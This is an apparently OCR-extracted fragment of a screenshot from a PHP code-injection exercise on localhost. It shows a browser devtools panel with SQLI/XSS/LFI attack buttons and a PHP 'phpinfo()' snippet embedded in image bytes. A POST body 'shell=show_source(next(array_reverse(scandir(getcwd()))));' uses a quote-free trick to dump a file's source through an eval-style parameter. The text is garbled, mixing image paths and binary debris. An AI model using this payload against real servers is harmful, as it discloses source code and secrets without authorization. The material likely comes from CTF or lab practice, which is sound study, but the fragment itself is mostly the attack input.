 }
} OK � ˆ�+Z<?php phpinfo();?>
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=show_source(next(array_reverse(scandir(getcwd()))));